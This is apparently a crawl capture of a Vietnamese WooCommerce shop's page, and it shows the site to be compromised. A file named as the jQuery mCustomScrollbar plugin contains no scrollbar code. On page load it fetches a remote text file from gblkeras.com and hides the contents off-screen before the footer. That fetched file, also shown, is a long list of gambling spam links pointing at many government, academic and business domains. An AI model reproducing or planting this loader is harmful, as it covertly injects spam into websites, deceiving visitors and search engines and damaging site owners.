<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc09439f2c6b40e999bcac17410b8123","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -157
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom3.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 1168
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://news.kab.ac.ug/">situs togel</a></p>
<p><a href="https://campus.goupedu.ar/">gemilangtoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">kembangtoto</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wslm.gov.za/">situs toto</a></p>
<p><a href="https://petshopprince.com/">https://petshopprince.com/</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://linklist.bio/kembangtoto">kembangtoto</a></p> 

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://iapsm.org/">situs toto</a></p>
<p><a href="https://sisetc.gov.bz/">deposit pulsa</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>

<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://addontechnology.in/">Kembang88</a></p>
<p><a href="https://nrims.uncst.go.ug/">Situs togel</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>

<p><a href="https://www.harbra.com.br/">kembang88</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://addontechnology.in/">https://addontechnology.in/</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>

<p><a href="https://konsepsi.org/">kembangtoto</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">primatoto</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>

<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>

<p><a href="https://ct.gr/">gemilangtoto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://www.victory-tractor.com/">primatoto</a></p>
<p><a href="https://blog.scottishkiltshop.com/">situs togel</a></p>

<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://campingrozenhof.com/nl/">https://campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>
<p><a href="https://www.perumdamtkr.com/">primatoto</a></p>
<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>

<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://spm.pnp.ac.id/">prima88</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.lednica2000.pl/">primatoto</a></p>
<p><a href="https://pam.minsa.gob.pa/">kembangtoto</a></p>
<p><a href="https://ims.jit.ac.in/">situs toto</a></p>
<p><a href="https://revista.aac.org.ar/">situs toto</a></p>
<p><a href="https://tour.sharevision.ca/">slot gacor</a></p>

<p><a href="https://consolemaniagames.com/">toto</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>
<p><a href="https://eivaiumlinguistaai.ufop.br/">deposit 5000</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>

<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>

<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://uganc.edu.gn/">situs togel</a></p>
